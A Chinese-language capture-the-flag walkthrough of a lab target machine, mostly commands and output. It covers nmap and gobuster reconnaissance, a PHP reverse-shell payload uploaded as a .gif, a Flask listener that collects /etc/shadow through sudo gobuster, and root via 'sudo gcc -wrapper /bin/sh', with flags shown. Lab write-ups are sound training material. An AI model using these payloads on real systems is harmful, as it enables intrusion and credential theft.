Up.
Notes: Enjoy.
前期踩点
31是靶机
⚡ root@kali ~ nmap -sP 192.168.56.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-17 01:17 EST
Nmap scan report for 192.168.56.1
Host is up (0.00034s latency).
MAC Address: 0A:00:27:00:00:09 (Unknown)
Nmap scan report for 192.168.56.2
Host is up (0.00028s latency).
MAC Address: 08:00:27:44:BF:0B (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.31
Host is up (0.00051s latency).
MAC Address: 08:00:27:1E:60:21 (Oracle VirtualBox virtual NIC)⚡ root@kali ~ nmap -sT -min-rate 10000 -p- 192.168.56.31
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-17 01:18 EST
Nmap scan report for 192.168.56.31
Host is up (0.00085s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
MAC Address: 08:00:27:1E:60:21 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 17.22 seconds这次UDP竟然扫出来东西了,mDNS(Multicast DNS)的默认端口,通常用于 DNS 服务发现
⚡ root@kali ~ nmap -sU -min-rate 10000 -p- 192.168.56.31
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-17 01:19 EST
Warning: 192.168.56.31 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.56.31
Host is up (0.00090s latency).
Not shown: 65456 open|filtered udp ports (no-response), 78 closed udp ports (port-unreach)
PORT STATE SERVICE
5353/udp open zeroconf
MAC Address: 08:00:27:1E:60:21 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 86.07 seconds⚡ root@kali ~ nmap -sT -A -T4 -O -p 80 192.168.56.31
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-17 01:21 EST
Nmap scan report for 192.168.56.31
Host is up (0.00060s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-server-header: Apache/2.4.62 (Debian)
|_http-title: RodGar - Subir Imagen
MAC Address: 08:00:27:1E:60:21 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.60 ms 192.168.56.31
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.56 seconds可以看到目标主机还报告了 80/tcp 上有 HTTP 服务
⚡ root@kali ~ nmap -sU -A -T4 -O -p 5353 192.168.56.31
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-17 01:22 EST
Nmap scan report for 192.168.56.31
Host is up (0.00069s latency).
PORT STATE SERVICE VERSION
5353/udp open mdns DNS-based service discovery
| dns-service-discovery:
| 80/tcp http
|_ Address=192.168.56.31 fe80::a00:27ff:fe1e:6021
MAC Address: 08:00:27:1E:60:21 (Oracle VirtualBox virtual NIC)
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.69 ms 192.168.56.31
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.35 secondsnmap漏洞扫描,扫描出了file-upload
⚡ root@kali ~ nmap -script=vuln -p 80 192.168.56.31
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-17 01:23 EST
Nmap scan report for 192.168.56.31
Host is up (0.00034s latency).
PORT STATE SERVICE
80/tcp open http
| http-fileupload-exploiter:
|
|_ Failed to upload and execute a payload.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.56.31
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.56.31:80/
| Form id: file-upload
|_ Form action:
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
MAC Address: 08:00:27:1E:60:21 (Oracle VirtualBox virtual NIC)访问http服务,并检测指纹信息,主页貌似是文件上传功能点
文件上传漏洞检测
正常上传照片正常上传的,但是响应包没给出上传路径

前端有文件后缀限制
<input id="file-upload" type="file" name="image" accept=".jpg, .jpeg, .gif" required>先扫一下目录
⚡ root@kali ~ gobuster dir -u 192.168.56.31 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php,zip,txt,html -b 403,404,502
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.31
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 403,404,502
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 4489]
/uploads (Status: 301) [Size: 316] [--> http://192.168.56.31/uploads/]
/javascript (Status: 301) [Size: 319] [--> http://192.168.56.31/javascript/]能扫描到uploads文件夹,很可能是文件上传的地方,访问一下

给了一句话,翻译过来就是:记住,列出所有事项始终是一个好的做法。
不明所以,再给你爆一次
⚡ root@kali ~ gobuster dir -u 192.168.56.31/uploads -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php,zip,txt,html -b 403,404,502
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.31/uploads
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404,502,403
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/robots.txt (Status: 200) [Size: 1301]
/clue.txt (Status: 200) [Size: 17]
Progress: 1038215 / 1038220 (100.00%)
===============================================================
Finished
===============================================================扫出来两个文件/robots.txt /clue.txt
/robots.txt 像一串base64 编码后的字符
解码,是上传源码,使用php写的
<?php
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$targetDir = "uploads/";
$fileName = basename($_FILES["image"]["name"]);
$fileType = pathinfo($fileName, PATHINFO_EXTENSION);
$fileBaseName = pathinfo($fileName, PATHINFO_FILENAME);
$allowedTypes = ['jpg', 'jpeg', 'gif'];
if (in_array(strtolower($fileType), $allowedTypes)) {
$encryptedFileName = strtr($fileBaseName,
'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz',
'NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm');
$newFileName = $encryptedFileName . "." . $fileType;
$targetFilePath = $targetDir . $newFileName;
if (move_uploaded_file($_FILES["image"]["tmp_name"], $targetFilePath)) {
$message = "El archivo se ha subido correctamente.";
} else {
$message = "Hubo un error al subir el archivo.";
}
} else {
$message = "Solo se permiten archivos JPG y GIF.";
}
}
?>/clue.txt 给了条路径,不过访问不到,可能到提权的部分有用

拿到源码后分析一下,白名单限制设置允许上传的文件类型为 jpg、jpeg 和 gif
文件上传之后对文件名进行字符替换,上传到uploads文件夹
$encryptedFileName = strtr($fileBaseName,
'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz',
'NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm');我们上传a.gif,根据字符替换后就变成了n.gif ,访问n.gif
成功访问到了,我们再上传一次,抓包修改抓包内容。添加phpinfo()语句

再次访问n.gif ,phpinfo()成功执行了,一般来说白名单绕过只能配合解析漏洞来绕过,但是这里直接执行成功了,估计是服务器配置不当导致的

提权
将其替换为提权语句,kali开启监听,上传
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/IP/PORT 0>&1'");?>
然后访问n.gif ,获得shell
⚡ root@kali ~ nc -lvp 4444
listening on [any] 4444 ...
id
192.168.56.31: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.4] from (UNKNOWN) [192.168.56.31] 50214
bash: cannot set terminal process group (739): Inappropriate ioctl for device
bash: no job control in this shell
www-data@debian:/var/www/html/uploads$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@debian:/var/www/html/uploads$ 在rodgar用户家目录可以找到UserFlag
www-data@debian:/home/rodgar$ cat user.txt
b45cffe084dd3d20d928bee查看权限可以root权限执行gobuster
www-data@debian:/home/rodgar$ sudo -l
sudo -l
Matching Defaults entries for www-data on debian:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User www-data may run the following commands on debian:
(ALL) NOPASSWD: /usr/bin/gobuster那么就可以任意读取文件了,首先在kali使用python写一个简易服务器,将所有请求都保存在access.txt里
// a.py
from flask import Flask, Response, request
app = Flask(__name__)
@app.route('/', defaults={'path': ''})
@app.route('/<path:path>')
# catch_all 处理所有请求
def catch_all(path):
# 获取请求的 URL 和路径
url = request.url
path_info = path
# 将 URL 和路径保存到 access.txt
with open('access.txt', 'a') as f:
f.write(f"URL: {url}\n")
f.write(f"Path: {path_info}\n")
f.write("-" * 50 + "\n")
# 根据路径的长度返回相应的状态码
if len(path) == 31:
return Response(status=404)
else:
return Response(status=200)
if __name__ == '__main__':
app.run(host="0.0.0.0", port=81)kali开启服务器
python a.py然后在靶机使用gobuster指定字典/etc/shadow ,执行
sudo gobuster dir -u http://192.168.56.4:81 -w /etc/shadow --exclude-length 0那么这样就能读取到/etc/shadow的文件夹了

接着尝试读取/root/root.txt文件
www-data@debian:/var/www/html/uploads$ sudo gobuster dir -u http://192.168.56.4:81 -w /root/root.txt --exclude-length 0
<92.168.56.4:81 -w /root/root.txt --exclude-length 0
Error: error on parsing arguments: wordlist file "/root/root.txt" does not exist: stat /root/root.txt: no such file or directory但是提示找不到该文件,想起来上面web的/clue.txt 给了条路经/root/rodgarpass
我们将其作为字典再来一次

b45cffe084dd3d20d928bee85e7b0f2进行su切换,发现认证错误,而且密码看着像是MD5 ,进行MD5爆破

解出来为string ,再次su ,没登陆进去,经提示是作者疏忽?将MD5值最后少了个1 (怪不得john无法破解)
b45cffe084dd3d20d928bee85e7b0f21再次切换
www-data@debian:/home/rodgar$ su rodgar
su rodgar
Password: b45cffe084dd3d20d928bee85e7b0f21
id
uid=1001(rodgar) gid=1001(rodgar) grupos=1001(rodgar)查看权限,欸嘿,可以直接提权了
sudo -l
Matching Defaults entries for rodgar on debian:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User rodgar may run the following commands on debian:
(ALL : ALL) NOPASSWD: /usr/bin/gcc, /usr/bin/make
sudo gcc -wrapper /bin/sh,-s .
id
uid=0(root) gid=0(root) grupos=0(root)读取RootFlag ,root.txt文件被改为了rooo_-tt.txt
cat rooo_-tt.txt
44b3f261e197124e60217d6ffe7e71a8e0175ae0